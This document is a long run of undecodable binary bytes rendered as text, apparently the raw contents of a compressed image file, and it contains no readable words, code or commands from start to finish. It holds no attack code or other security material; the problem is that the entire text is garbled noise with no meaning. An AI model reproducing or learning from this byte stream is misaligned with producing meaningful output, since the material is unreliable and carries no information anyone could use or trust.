]x�ĸ�\Fn�޲��Y�Ĺ~{�c���K�gQ��k��ՉF
�@�>�&�5����Dʢ$M�\?�#�i�j��q�MN)p[h�[n#��f1�����X$%ƋU���* ��+��}c��N"�G�e�S�y������ј�!㤯�s|�:EtE. ��xn)���R�a��t�*�Q�.,R��7hr�ef8��+����j,�[�`V�(�/K��1���q��C��9ѳM��*��`�(vAD��0K�޳IC�CЯ���Z[�E9�^x��>�N#ظ��2�*��S^�!��K�O��¢� ~���۴J �K�Q��g�����(�ʫ�{Bңc�TA(�|���o�+b�v�qlgM�_���ת����B��׈�@��C�~�;�. ���Db���K9���p�?��      c�VwG����� Zx)g�Ǥ�yzl;��b�}0*��u�.;�r��#�W����U��5B�So���š��[3^��+�e;J�Xc��G�<ͮ>HV^��2�imY!��5qk�l���H����e�dxr�b/0�D-��Ge�H�z ���s̿e�oZ琩wLK�"r xt��x~��I�8[��'�ZG~��b�L�� �YD0od���zaý)mݮ �����ʭA�Q�$��������]��T�7��"cr;{S^�gl%/";kyb���3��\U0� ���%�>�'�JbuI)�nhO��H��#ǁ� ���*�{i�?!mX#ޫ����6�&�{zJ-ԀRZ�j��4��-���L�C�'��X��,\]b��[]Jѓw�!�5y��75+�h�+�s'M�sT�/��,��ox�}"�6��^	���@|I~������6�����#���k҃ǩ�g�����**&i�*ϴ��Smh+�;TC�5B0T��}j�?�(:+�V�jI$�٨ܒ��U%��׶�Rn������V*0���&�8>w꿬3��a��a&c7(����,P�\��"��?�YfA嶺z,�ۈ�$d�]�	��P=�~@5�*�d�Ȃ0C���S��a�w�Q_rj��Rԥ����c�=z��7U%ڤ��J8�w�n۵	×dSE�MD��çOq?��m�4��(���艈�3hO���?�dcD�=>�3jk
=� �3?�U�a�[�	��R�EQ����R{Z-�ö�_��&�K���O�[����[��7�$���+����㜝����U]��ˌ���9z[>��a2kr�����`�z��5��3��i?�;��r��E&���a��� �*%�:�-��<c����͕��vk��m��
�nV��
��r���I�ե6��4}��xta"��K�S#k�VM�x�Lc·��	��d�lI�AvL����$�a����_A�� ��]���$]��K��'�'E8s�� ��V�28z?K-� ��~Oݬ���Ҭ���Ϭo)㽌+İ@^+��V-=rƥ͘�Rgx|���=/*p{����� ����`5���~t
����+]!���B���J��:2Y�ƃ����E+����0v��V�#=(��;���N�n��3��v$��qXN�����ݜ;�"a��K�ڊ���q7�߭.��:@���|�PN��}=����$J��%�dzz{L"ʥ���|�[�Z;)o�{1��þ h�*�^{@��������ݚ��J('�&e�f��&��Y�BɭU��n��I�-1�N�ޣ<9�l7g��������e\q�Kx!%�e�j����P��_��ִm�����W��~��8�-�{�9ڴ*�#Ǿ��o5�� ���A`Ô�w!��ɞ����@4�������S�<�����*;�y;����fJ'c�)K#.F/V|?�zu���9M(Y�H�4`+��ѻ�-��`#%}�6}]��G�g߈a�����8��os>����Yvn���S	�׸P�8�7�,��ܫ��$
؛�+�c���ʐƨ
e/(���q\*! Z��$�� �$t.=tջ!jf�W���h�j#Cx�s�
]��r^O���;�H9.So�\�����]��h����=��|�t�h|�kUG�����TL��&�t5~��� �p.#�!��"'�P4��,y��t���9�[H�����90A��tRM噒_�e�(��$$#���}F�=�~x�'ę�Y5�Fy6'M��<-�'Q7_�0���1����/>�]��qo�j�`���D�B,�5�?\k��O������<a���eE2�������ɽMh�0Wɥ-�8L��I��Kjm蕶��e{��XM>�@lDO�d�d���
��s@�YpDw4�4@��� ��=�Nl���<�F����͹G�MO���������q
inp�97[PU�՜j��,2
(�owZ��� �����bm�� !J��*�AL�
W-�y{�	5�m��l \� c�e�p�d�(��_� ��}k���rc�LieB�JHs[I6�� ��,: �HZ�lU����0|'���)�������f�P-{G>of�0k�J:��M~���1�A�y"�_
��19�5�PO�h�nY����fw�ŏP����˨����z�_�}ڲ�Ul��b�J�>��փ��3ޯ%�ɚp�V�E�4FnӇ�
���ܴ�Ih�%�z�8T��BxK.���� KT^B0�G �b�a��en��R,��ݨj�^l~�2����s������a��is�����ݪq��ĩ�Ͳ���ּŢ:>��ȓ��|P��8W0�	u�d:� ��$�q�9�H����UvFn�^��N�,b³4t�C���c�䖳�rPs�VR��]YU�K�aMU���cH�0�����@���ʂ�C[�=��u��D�������UZ�II剶f�e��)��V	�D�>��f�� T���N�i~|������@tPA�=t�1^%q��<�M����k�Y2��[UU�IOg6|׸�t���O�3wf�u���E(�*r�%O��+�܂DK�"�)[�L���{������R([=���k�œ�6��,�����-�35]�fsDO���eT�%�+O���j�;ty��#{~���`���"gK���&�F�3�7��P��h�p*�ٳ���_I| �3*�Z��~ը`pn��G�Ca��k�'2�0`�� ����ٜ�@�*1O�b�S/��K3��Xǻ�#�<��%�����=G���s�p"�oӀi/����gJ1[�!�'�ڄ(����l<
V'���i�Z�-6X�����@�����-J햰�����8�����:�*yhq�j�xP��`ujp� 0��c�^�(~�A��u��Н�%�0VQ���˸�u�U�2v;���;�^��	o���RÆ���$��GT#�p��t�L Tc��s�鉐�gM�� I�ΐ� S�� Dʵ)�b}R]%�p[H_%��ai�E�_�Y��g+>Ga���9�: _�LO��nkzPP�1��O5�pGĹe�*��P�x	���/c�}V�TJ�G�X:�8��3�c�F#Q���%���M��HS|�qw$��A]����MnB$쇫�;�^������%�m�ע*d����$c{Ջ�M@��.�{��375�Mv��L�p>�RZ^Ã)B���N�Ű���c�Y�p� �b3D	V��]�ㄝ��A�0�űV�-�	�;�)!�� P3c;
y�A�ip���$y�3)� V<��%Lx�~޽��6��G+��T�� ��\�j�a�)��ʘU�h̒��lS�|��*JPf��c����}���	��v��A玀��e������s7k�A�颿����ͱ<$�e�CÖ��;p�b��.{���N�-�N�"7���U��������w�0r�O�KdM3D��h���@�A`�f:� I}�3��OWό� u} �,B�,���rx}
zo+�e�,X�a�G��i	-�� !     !1A Qa0q���� ?I����Kc��O���ld������nBㅩ��-�	����9wgHǗ���.���돜�7e��[!��v���������l-�I����v��Be��RG�;�K6�C���d]�2���x�_����|�#ORg��Q7y�_��91pbk8��K�R�d[�0) #���N2>����^1��w��w)%o����8:Ew�b%#�����6E�)�w�<����Ύp9јC�l��I�s���8O]ۼz�{�=^Ũ���η��l�bL<'���"�AMc���;�$﫯%�J�x�X�E�=��y�X��$��`d��)�gVm먞������ C��1����9*��:6M�T�;�{��
�v���!��.޷h������9��գ����`ǩo`��C���[�L�;d�%��N�pL��$o�}��ؑ{�{�����A�v_�M�B:��}���i���88N�ww�oS�->]?���;{�˵���3��7t[4[m���άX�.�]��~�U�C:�Y:��#��V%�Vޡ�l�$����U�/a���B�˗n}q�$p�r��� [ܸ{dv��	�gWBM�B��ǂ��]��1�lX�}�tF���C��d���"û'��ԁ� �]� ��pE��G�!�gYh�K��g�}J�g���6�og�=d����\�3�YǸ�`F۲}�نO]��p"�$�n��;�α�&�?Շ��G��,�Xx^;�� 4����!�k�� �����@ ���~[ߖ묵�Hk��a��~�=�Dw���k�	�k쇖,ȸ�� �e�g�m��`/"$lY���4�ޭ�>G�7�>Y�d.Dyv�����s����G>�<v;���Ժ�N�n�)�:�G���!�O�%�W��'���ѱ�d�6[�.�O�ݽY&m���MS���F�]�'l�؁۽=B=��ԛ�w���2z�>���Co���lL� OD=���g����|�$R�c ˷�rW�7�:������$ޯ�G����u��;Lzc����A�M�Om��ǹ�'�(a�l�Ԃ3���6ߤw� 6z�1f:��O�]؞�����}��{>ݛ,;�ճ�Y3�c�=m��5,w&�=�N����f� �h� ��m���o���}�>_8<�'���y=���d�5��˯WB���a�8l��G�e�z���o\�6g�I�I{�^$�u>�{��,�X����GD�]:��k�9C��:���Fî7��)1�Y�lĹ2Cُb]g��c��3gr�]^g��˳��u6��$�w�ن����%��X���M>�k����>�`dGQ�'v}�,p|�px�7i�^��1�> �.�&��rT��������h�;�l�Prڄ��{Y���-�j^�z8>�g�a���>�Ò��w�3��L2G'��'`�|8N�RC �c������Nۆ���u��2l}lד<wh� � �?d���_#��6wl���찎��{��kx�C���u,�:�l��K2�y�!�B���?16g�O/	�m�o�(�o����]�9>p��b�_�0�f]Y9�ǜ���y�x�O���y?���m�O`	����Cz���<���ǖa=���lزm��x#��C/�/{u����������1��KG��/W��=�w�L�>���X���#��l{�"�;�3�#�]e���������'����DG������:�6����8D�l�̼d�M�fr�au���8=�ۨ�=�.�=xΠ��n�������q��q�?��e��ٟ.�d@�t�G�p�c�����po�w1��=�z���/#�����o\��e�vK�n�ˮ�\n��VZe�%���N_r�K/��/VYx�O���.�y�;�q�p����c�;xŉme���p"_�{�2�D��[�cmV2�D�"HOW��^&�'̾�/�X[>ODtA���C]��k�t^-�w�.��v,���'�p{�ua介ѐ�B�˄-�'ؐ�g5ȃ�n��yܗ���ۄ����GR����x�J�_g�Pk=bs�^�x�oR������6琽]|d�l�/����r}�8r����|�{��}����پ˨^�]A����C�R�s�n�O� K���@Y�q�u���K�Ơ~����-�èl)�d2��^�Sr��8�G�z���'��������"L���g���86ix��+�F �d:H0��ޢ!y+�v��s��G̿�����܏G	�2�^��,޹"}�_��i(��޼ww��=G�����c����R��ϼ>I�]"z#���<w�e�?��,�<���l�C�� ��[��3����Ly��>�f/�>�3�u�Di3�d��啼�2��� Cx��?���1W���&OѼ"��W��|n��S>��ǶSr#D�;���`��[�s���[�z�87�0��'̿���g�%���G��wV}�Gqާ��+�����Pt"������|~NV�Ǒ=�{.��c���{���wx�'�	d�=�H���JQ���s��il�[��^���~�g
_���e�<���g���C��%�l�/Hۼ�{��|�y0�c���"r����s���Ǣ{a����d^�͝^��/�����w��O�dc�u2�{�����89��w=���.��%���M����Ky�'2]ܘ{�x&��8�e��?����:����?oU�s|]�oS�#�o� �����ـ�V�l����osܖ��� �{c쟥�ݳx���8ȏR).�x{oI������rfx.��Y8#	ub7D�7�4Zv8����K�g�;����`���L��夳�������������u	d����P�]ńN���&��	@�?Đz�w/��=��e���8�� ����	g���,�Y���ճ��rax��e�ٛՅ��d��{2�`^���^-� xj�ݧ�� -��tf��}�M�ˡ=�g�ˆ�w�a=t�����a���k���L�`�{�8Gl��8o8�;�Y��a���u��xOD��d��a��>���˩���!���'�G��r_l��9.��ܲd��d��Y'����0�~_	�od�l5�j���0�0��gܗ��_v��"H ��@����u	e�C�4/��N� ,��dŒ�s��x������}���ݐ��2�o�|��l���N����Oc<�e���e��!́l�S>ÿǩ8�,�����X�c�z��:���!=;��{g����/�0�z,�>�n�1��W�7�/s,�H������?/�؃����:����p�^��u��G���|���������>� {v�������`�M�܍w9��o��,���G�������}dq{�� %�.�ǻ;C��kE�����2c`&�iD�v;7Ě�F�{���l������#�Г�����<��޲Y<��ət �,�,���:���ɮ�<0�q?i�~W��]��>�xޯ���%-��Tö��|�b:�;=r���V᳓��� �lH�0��w�B�l���#����X� �wA�G��^![G�v��������{f�BW���e�����e�w�� �~�����r7�,���A�iЃ���g��ԷY�Q:��e�G�u�PH���ݘ���?��ݏ��"�G%���9K�n>C�}��/ �n�^�=�Ϭ�#��Bf�On˂a�K]��,�����G	!�A켗��p~PG�6	���E��s��v�	����ԡ�Eѥ�'p0غK�
ia�S+rL�����^:[� �vt/�ˬ�,�7d���g�o��wf�j�:����Ua�M$��A��m���S����-���u��&�~A�3�`��Ζ|��.�׀J g��k,ll��g����g��vnM���c���K�Y?	�م�x[��ػ:��wip��_.��V}\�l?��m��6���o<P���v ���XGP�<��u2�2��Gb�1�o�9t����A�WW_��;O^^��K��Y�c�N��Os���q��n'�.�A���#�!��x���d��~1��3�������l�p=���$�#��l5�e�n���[]�2��T:K���q���3[��pf������ݝO��Ѷ��{�rudu/W�av��C�~ǫ7Bۮ�[a�lՄ�E�a1w�~C���0g��y��.�} � �P~�8˨����vX�vBxe���Cb�g��$��<�;�88�8���� :B=�_���8
����М�o�\��"�}�z�%�{�e8{a�V���Y����Y�yf�q~XY#c�g����o��;�t��%�p�e���OhO����;c���u$[=�lkc���Ny�<Vp�eܖ��8�hp�>G1�� %������K�Y�� -���CL�.���}�2}d��l�Ml����K����e�kxK�;�Qj��`yo9�]��Am�#�w�n��N�L���z˦�m���퇓�����|�ے��:�I�	a#݌�?���-���&���sR�˼3g��������ǻǹ�<��/Y~Y�Pq�ݐөD��3ɶv'�&p�w}On��~�Z�,�H�6K"s�,�BI6F�Q�v���Yu��H��t����[����1o�"[Fz�X�m���#>�<6o�]�&T�y�cx�2�{�p�ˡ����ܳ,��6O�q�!價U�e�p��l�� 1�v9l����-�����=���0�2_$p�Q�Huk%�_O�c����m��%>�f��"�x&C_ a����i���.��I`�\#�l�[|�d����bբ-ٙ��}���o���#}�d�L�Hx���8�l���}�'��bN�<�&�&ɒ�1{-�!�ݓc�=7��&ϖ�����C%�]���?Ļ���v���`�eყ���98�,�,ӀY/q�l�v^�=�5��(O�k�s���ŗ�Vɳն�<�o/%�� %  !1AQ aq0@������� ?�[�!W%�u�Y+�2J33���8$��HW?�� ���ȱ]pXh�C]�B�c8 �2e���{���9�ė3��I�E�=�7�X=��,#Q����f�$#�[?d�a���$�.���<d�ؼc �� �eBo��BG���Y�N���� �8��s��P$%�0��3z��,�ux�X�s%f�U.X8��&0�l����]q�x�Ml�)���_�9�.坹M��xnb8��o����=��������y��a*�v 9��ʞ얲u��'m���;&�Z�d���'˽�	���0�3l4f�A�������^>Hf��%5'o-q�8\�j�巤?s�@}6A弖9�w6�O�4?�$��N_�'�̩��.?�� ��ɓfT�$�#�ye{� �,�c_'σm�[{�|��ܻ��?a��sWGK �i�գ�1�˺\y!9=�~Cvm��������O#9��O�(�2~B�=?�x���&��l���,��Q�پ�/`��&� 䇳� :�p�� �5��gD|�6��a21�og�R��<�D2 �n{wS��{��t����æ�� ��yr_?���d��K�x��O�9��|�5��}՞�su ��1`l�m���k2�Ō	U�a��A����w��O���r0F͆%�؃���,�A��Yݏ.bC�a:�:n�� �����9�˚g�~�Hji�g��Mav�h�ð�@�0�����y�������Z0�I��N�˱���ș'6�dr_ol�_�<�N�� Ȟ� .��t��B����<�_��A��z=�#��vc�u�Խ�� ��^���7-�Q˫�\9����|!��8u��1�N��[��v���筑`D<��l H.|�=DfG�fu�/V|���D��FN7c�����8~�?��W�Km��7L�n�n=�@G.��{p9� �m��x@62�Cؚ������?����� >4�<H J�%�0?a�/9b:�t%�����H�%ܒ�\�#��h?��!��.ٙ�e�{xrd��>1��Ѿ%�]Y|/���ajĹ.�-籯	rA�~��̵4ں�؜� ܁��Ԝ��� � 6|���1:����-G���������s��;?��}���oR��"��˗��v�K0ǐ�|`u��xF�~@Rʏ�܌�2d!����շ���k� �oB/.v���g��/���o��1���({2�l>D�#�?�σ��:�v?�p��6��h���4�b���@��	�>���l�/����w�������j<��|߀�=���߃�:䷄y��H�<��۪��6�;�Xq��ɓ�*G������G����nO�~B|�O��x�d0�χ�_�?g�~�>.�����ς�����"}`����2O��4���>�A4ݤ� "X���=Yv>/S��y>�}�r鿋��/ߙ~|N��e�>�:ɭ�l{|=���I���P}D�l_����#Q�� �r.��<�X���v=c����l���O~7�~>�>�G�R�q9�����?��.X#�>���Qd�|��&C�C�ÿA�e��y����o�W-�x�����[�_�P�=��G�{��ka���At�������	����$a偗2o�v͗>D��&gc��/��b_����Y������e�~	v/���Y��flb�� o9c��O�K�/]��r���|��s�,y���g����y�/Ypd�������\x� ��>�{$�Y�ygd� 4�"���ǰAM�B�~����o�-.;t���,�˷�{~-�-m��y�{z����$e��a��a����=� ����p[���-������2>;��+q>Ǘ�0������sl��O>ͻ˶6�����[�;����y76F�r!~�>>g�~����>/��>?o�e=|y7y�Zé~G��c�AzA=r�1oݖ�=��;�Y��_�7���0Yc�7����W���}u��_�O��	vy-��b���'��{k;g�-�6�<�9�C?'��#߇�<�}���"<!��G��^G��[��)s/D�gX0�@�3ԢM� o��33��r����5K�c�忐�p%�� ��~x��.�v/ٿ�������l��9g�>f����c ϴ89�fJid��t��CxX�_��\g���~6e�����c�O��A�g�u����~��m�ײ��#���xO�#&�l�m�{>g����K��\�o�1D����}�f�\�^��!1a����f�X7��&��HU�o��lC����~jB?�}�����#����?'�|��� :d��d�9�Y߇eD93��>i�w$C)�޾���<cϫY���޲��_���>|9�Xl5�r<�e����nK.ޫ��p��� �w���H^�m�����  ��[ؘ���ǯ��{$�l��2|���a���~�v�Dݥ������u��viu�I�|�?�� �˷�r^�v���l^������{�'ȽN�m��r���p���ɏ ��D-����\�+�#c�O�A���Gn�<2��܏/fv�ߕ���������=��ߚy3؉�χ#W�vq
ͫrm��������9�5�_����>_���s���uA��$ϡ�Ǒ�[��5z��`ٶ��5�"ϙd�~'խ�<>W~� �ܽ�%��Cb��������|�v���K�>N�>[��d�� m�Xw��%�{�p��r&�����M�/ȝc�3�{�L�l�f{d߲bC��e�i��"�e��6��/���^d2��x_��^|=�z�f��6�ۄ6����̏�,��?��6l���c���������-���2�sp�%��7�<���I=��<�%��]�?������Y�
��'�����O"���߷��� G�2�y��nZrnv{o-A���rL�/��b�4���x���� >����xB��Gȼ�'��</�v�vz�1f޿�z�,����!��$�O��%s�'bB0.ɻ��������?6:��oy�~��rۈ_���g��6���ɳ�����F�g��9���pA���� >��#��y^�K,�<�l"[~��C~.�1R��y� �5	&|��/�<|5�[͐!��rnrC��?����+a��B=�'"�_�֭���R]�����^������o��ȉ��I�.�9�a-��~{���L?�	k�xA��2��˦�c�G��� '͇,����Ɇ|��`X���섦��#:� ��v� ���w�m��>�7�_E���%�zl���� ��v[�5	l�$��#���f��E�*˙!Ѳ�I�������Ǔ�C-���IE���~޷�.^��!�ɹ��C�~���/�ӝ��4~(���~:�2�.��'��m;b[��������%Ƀ �/��b��:�1��E����?�Gq-a�%���a�����l3d��2�^x������?�՘0˩�{�ͷ~�j���� %�����wޱ~^6��� "��6>�u��y��P3$F=�����lg�}�|ψynw6*���rݳ��g�{~���f���������:�~�O�,$l��T�J-�|c�����-�����l#��=by�ro�XCD9�����mᖼ��>?;ri�0��ώ?<��d�d�r�=�C��2�ɗ0��'��<��=e��8-�oy����=�ܳ3HoR��;iy�0�����=���=|��D6]����~�;(�ݳ'c�������7P�Ƿ������cf��g��c0�?_2������G���!�`���dx]2��.ܸ�j/g�f�̸6�ϋ&������ #��1li�9)�é��� ,�,���g#����#�|q��T�����N9~�\�r�'��kC�v\�3�Ai��1x�!������m��g�wfA�3����~:^�GY�;�[��~5ŮO�𺇻g��'̆c�omy|#n��/��B<�����,��~l�9-��vx\j	�~+��w.'p!ylwW��dsW�f�L��xK�ݶ��,�e��
�0��~�?���d��]99��^Y�3�v?����_�����2��8,w�!FuՖ|X��!�$�RYg�O��5�	w��흎G[���n�#��/��pۦ��g��#ʹ|���͞����g��]Y��3����߀�q.">f�&^6y�O'�5����G���[��2�쐥��ݱ�]�_O�W��n#􁝘��aI�r��މ��x���-n���_/�}���������>��nC��Ё�  |˶�_�2=vl�>$0��.(��;�u���$���X]��������mϟo��	m�Cy~e�AC~o��ݿc�����=� �y</:��^A����"'��n�m�I�
]�#�'��]���~�0ɟ�6_���i>���'VY�u�Xso����r<. ����'`����8�����cc�0�'��>��џ%�N���dǑ�y{�l��=�r/Y�_�!���n��?���~����_�Yd��:��|�6��v�í�y<3�p��a~����r�~O���}�K��!��aݝ!��x��\�a�B�aQ-�C�--� &!��droW����C�z���Y8q��r)/��9��^KɧK��B~��,��%ۇ,������ ��`�N�%��ߞ���&x�k/��'�_��gn�pѡ�]� -�{I������g{3��%<�iz�'@@�ř,� ����O�=�v#��Y<DwL��-��	l�~,0�'��߅���?DC��x����q��d�|������9�͇�͸�lo���������� ���l��`|�m����r#~�ae!��u�ۗ��G��f�_��Z��{?V�e�C�pd���>�ܷa̞����pr�O�@ !ه%�c�'�0���'d��r�0�$��m�pe��������� ���:�7ߣ���F�='fM9�Cm���#�B�6-���{��I�g��e��B� ؕZ�K7�ϑο2��[Pr�P�ݻs�r8a�����|�jA�q܄۸�H�,�ߤ͇��,�>��rz�����π�>�C�`v��� %��䞶m� ��́ ͐)�.��o��[xVMч���~/������"u���ϰ�V�n�=n�g�3�ջk5�F�Í�[BU1,T���&�(D�v��w���s�g� /9��b��<�i���9��k����"���Kd��������c#%��.GY>Yٷ�g�%�}��+�I�]9.Y��6ٖ|ϐ���G����c47�m8;��G��'��� �l�,A��H�{.^|_	�����M`���!�/~�Jv9$o��Vb���3"���������1���0����<X�Z�?�k� פn�0���e��;fͫ$�NǶ��ϱ�g��GÖK�^�E����G̹�� y��͈̲�6)��di�ؒ:�.A8���*0?I^�M�	�K� fZ#,e��]%M�G������ܳ�A��{�π܈Lf���O�i���`.��Ï��� '       !1AQaq��������� ��  ?\�k�H1���-�O�*�-h�:� ;��A�P(y^�&B[���H��'���8���ۄyt1v��t:Y�A�����@��N� J�U��p�JP`R��O���h��W�����F�{�+P+���Қ'��|Em^��㙮���#F�ͭ�{}E�;H-�\��4_�4v��P�ɟ��"���z0]QjH�pM.��iB�����aJ�:\p$Fk��F�UwgUo2�L������-�A�=�E�$r�D�[E7�J�
�e<핸V�2����t̹�[���3A�,�⥄0�3��"�mz@���)�0��|&q�����7���E�b2���׼����-[�Ǯ�`�,靛~Z�6�zVZ�p���n�/��
��?lN^����x���o�`�l@�*�!.M���.8�#@�j��*�GGN��ZK�Ӵ�e�+E��ƆԮ�� 1���V ������87�s���|RM?w/X9E��:���y�z@)�d�´;b_*vÖܕ_iJ�iF{��Q|:�G �܅R��u��w��@���n�ⶭQ4���mA�^9Ͽ,6��G�+R��k�\ѯ�P�P�]r��c�<C>!EWY�v�B�CQ}:���`� D�W�J���-�\FQ�e��eY�.^�]J#�+B���5zD�,�,���� �^z�TM�3|6ʁ��q�%�`)࿖$X�h����W2��H����|�˱J�j�k�G�3и��_ڙ_q��j����%f�d5[E�uj��`8��EA���nt�uV�E{	�� _i�ݡ��z��7s	����*�21{.�!l�A�N@�x��*~ ��ف Q��ʳEօ�~e�-0+��s2f\6���"��@�#�ʴ	F�u�2�q���� ����e�m��{�YoQ:_�9� Ŏ0;�q� �^]�͹YL1��C6�~!Ղ�o� ��~�/W�xM��� Tys�G^y�[��&�ΰ�b�q�k0Ԃ�#G�.j"�q��ù6]U���j���0��ݖʹt�:=b�&�fe��A��58��֠�Lo#5��e�C�4y[qD)ˇN���,
���*��y����x��dxt�������85Z�����b~:��I�lQ�:}	��yn!}�K�Eפ���d9(|\����^����y"�m��:ut�]�6y9�8�ԙn����k''q�-d"sԆ�&�MtC�xŃy8���$���y�\�&�K�6<Щ���F��+�#�`v�����\T
���e6
t��>LA��d�xι��QB�;B>@6�r
a6fx	�}� L(�Yc��DV��a�US#�\u ��ݧ�X�
d�^9N���GFk�l67��܊΂���NqW",�ܨ,R���5�t��#�=��5�
r%�gZoF�޷ޞaV!]O�K�/@^�u����{�E���֊�,bJP[r�r�C���֙�t��=��u��^������ܤ���r���'z�uO�Y�`�]j&T�J���۪��7��N����c���e[�6I:�'�
m��C��9<��T]�;�Z���|�iy8���fF�ٷ�B��H��6�P�`�8%&b����TB��sܵ�G/H�pKq|4]�o[�o3 CP����QD$��՘x6�!���
�d�h�i�P�(	���i�9_S������fh�*R��dcX�I��B�U��&�_���C��pj�99f��V¶���U0��k�QH����RqnJ�c��R �L����*�<��̵ݢ"��+�Py�H�c�a: I�݌F�1��X��Q*o{?�{�c��T����M���>f<�q��~P��B�l�mA ����uBx��1��=H�6��]��e��ʏiN�p:�4��ٴ˺]��c�>�2�R����,Ν�%��t��.^+����\���#:���Gw0b�����������;B��4���Q��F��̶��xr�󟈢���kwA|�GU��]F[�s�C�/.��N&3R��hi�cu��US���<��X]��ܗ���o[�0�%!h��B���dz+t����i�+3��.�G��h�9�X��W�[B����KիĐT~!�2�_n����փ����A	�����b���k�_#b�t�Z�&��tf_� Ne^J�E�� {�5}MSٕ�Y���y��K@"�� cɐ���Iͳ8�ILQ�;�u�*�sE���È���>>H��~FŖt�	���K��ז�� �049�n��("��D}@6yE_inbZ�u�yc���h����gٹT�;��;	o�Ǭ%;�p�o2�w}!V�3�[L���=K�o2�ALc�[��k�X�.�i%��TTAN�|�>h�@�w����I��10A@�y�}U���)B��;��3�W����U2OhH�H`y�����p�� ��wUi��R��C�y�����#��H�+���s�/;�.��Wl��˝�QNN��m�,�i{�t,۸{�F�EkTt勔���\�gG ����)��ӈJ��V��X+�~%A���pQ܇Ԍ��wr�e��ġ�.��eM�hyo=X��*Ug��X��6���G�����	��d4R��EpP�ǌI,�5�<B��{�+�L�Z���s��u���+m��� �|��1e
����)<�HzIM��*hi��O/�i�0�2�|��1���omK�c�#�%��-8h�?R�	RTֻN��2���8��|A� 6]�	���e���8�ycM�(�n�:�Ί����D�@�W��y��Q����y={4J��]��a�a�:���Ew����V�����q��F���	�|As�{�X`9�����~�6t9��Xt�Ybz�Ɔ%S��~�!}E�~&-��U���0�N��{�JiJ�ô�P���=-�V}�H9�q��&aOa��S��#�y�W�n�S�. �	�PP���n�ʂ�QDh]��u����-!�B�߷DK�A;Z<	Q�XK.9���3q�5x���9p��}I��a��6Y�X��㊊�h��q�3�x0�vSӈ׺'o��塍��Vc�����F &++�sX�y�`�b�_�tq�@��W��V��&�eo)�Ƴ�Uio��@"�,�ь���kh.Gt>%���y����l������Ag�P9/*��'�E���C2�oW(UX2X�֦��n?Ӵ]�7�7r�!4�ƛu4(����|u�%�n�H�WoW���L�j��%�[����S��j��kc��ʹ�n'aQE�d�a���m%�=~�WVz0��wQҟ��	T��0C�`�q�pC�@�g���:��H\ 澸��C��A������5vQ��F�-�%�b�Ei�ޑ�.���oZ	/�_V�K�iAT�:�0� �+v6�����9�Z�Φ���N�U��-p�Xű1����QF�/[��30�J�V��Y�����; B��R��)@�%OB/�js�����Y�mtF)���nI}��<4�1��."�w]K}h,��|+�^��}e�Qt�ңť���h������g�'�MT�Od� |Y��秈��NV�+*����S$4�3M�z�m�H@輾��T@��������\��yP��Ĥ<��0�Ϣ�[,�=�yR�6�ޱ ��Ԯi���/�� �'�۬<k�e���o0$2����q2��E2X2��v�z#�3��P����w��-Tu���c ޝ�BiA��!�iW���tÞڸ!p�P4s����c$;�i���iw/|:���xZ:��b�%T}XD��<�AKt�����uωsA�qM7~г���[�s�ٙZ�P�c V����t�C1��`��q�w-]�g��+[p[���u^U:?0m9M�������k\5����y�9>�&�Y�u� V[z�zb ��� ʘ�p��[�m̅5���ψ�6T@9����#�YGy��$�ep?�
L�1s^W���GZ��;��[�L����z�j�';�J��(�E�04��zKyc�션U���F���|��_\�?���~��,�Z�Z����p�@ �K݈Aee��?�������}q�,�o�D��9YU"6�Ym�a[��4�,�P�=|�f��7�f}Z�+p�.lp>:@v��&ɭQ�rI��0K�J'�8��"ֺ�fR&�OVY\np�n�b�Y ��!�"-���08x�=/Uhz��I
e�B����w_��-�%����a�m]��~��0c�3�����p �Aꜚn?)Y0)0�@����'6�!C6�*EH�ѻ;�,��/�}� K
���|L��J���/���o���d� {h�"<�^���.�W�tr{K�UX���m�Q����7�=ߘ=�$5
��i���^E�TV�q�����`�%�7�W��D�>]�}3������N�;zA[V�m-k�+ue= !IW.��^`L�Y׋�(*LE�����l;Y��؂W/���S%ׇ�l��I��"�� B����bS�q�8��\��0 Ork�3rC0�vQ�Sm�e��鉩���+�6�y�V�X�g�׃ v��cs1\��D
W�Nh�������p����i�e\��(7��B!j�4f�� N����z�LC#v���vmG��#�j��SH��t� �!�����q�������u{#Cގ�ϼʲ�Hj���)l���_�|
�?�@P��wLm#RA�X�O�C�a��Óљ�5�/|������/���q�����*�8�0�*��֓0�+U�����sX;K�Ϙ��J:tG��l�oT�=X�h�]��#	Vq�*S�.p��{n_�.���h���pp��?�PŜZ��X��jPz� R�rf��)fii@Yn΍���˴o���m�l�߀���O��C�h!�5`�x�$[TMUX�� C�f�r�0�K{���+p��D�'��[�Ʈ�h���1z��	�5E�R������P����^B�] ]��x��4�	��z^���%����������3�`lz
z�(�`)M(d/�B� $3ʸ��Vrf{��	x�ս�HɎ���5y+���ҔF���z!G��1�Ȧ��ħ'@Ò��TL�~���;��;�/H��AV��g�Z �|�Y-�*B�e��
E�kK|��1���?�=r#���p[��,���/]V�Q���ÂU�=7Gۀz4�0(Y��P�Z^��~!��(�7+�Q��.^��gйC�=�m���e�L���Ej
_�%�S`Hjء):����;�*נ\�83�!57�Y����"�3���h�GNT��}{B�F	�
`;50�uu���UWbE�k��5n���zL �L��$�r� ���7	�D����"�h��WT�}��Lrly��Du]�:G[00S%�c1?�[T�q�_Y˔���"�@@�/�(�pv�e��ER�':����U}]����q����_I{���X~b�O]�)g|�Ҫ��Z�{&�G@z�c���g�I� �buh9R����lk�U��DyU��R��]����E����4P�u1�$y0���c��c1��I�W��A��CԄ7���SVD!��U�ux�࠘(��1R�¹%�w9�)�j����	�d�����&-���5u�p�R��,��D��%��R^�Ɓ,���+���+SA�WQ��%u:��yi-��>����0��}�1�X�9wt}%V��=kG�����Ob/��`Qm.���ѯs)Y��9a�E�.���S�\��W��*�_'�.u����֬�`Q4�t T�VCX���3R��Ϸ;礪FY~DF �}G����/2�x��)e>���b�����6������xZ���*-����Ϭ�v�zjpV�(�x����ʒ�Tw��=\����P03��Q�i���l%֭08����h0p*��h��b��s̴�*m�����i�c^�y�:�4�u���S���	T��ͽ�qV�>�ڰ�uC[H�B�$aB�ɩ��۩���U71`��+�T-F��h�
y�/z��i�ʸZ�G��\7�%T ]З�	֮�k#�6}�����r��M�L�-%H�:��]yiGo3��\���Oը,P�h唳�h+��H��yĢd^:�7�ݖ~�2
�
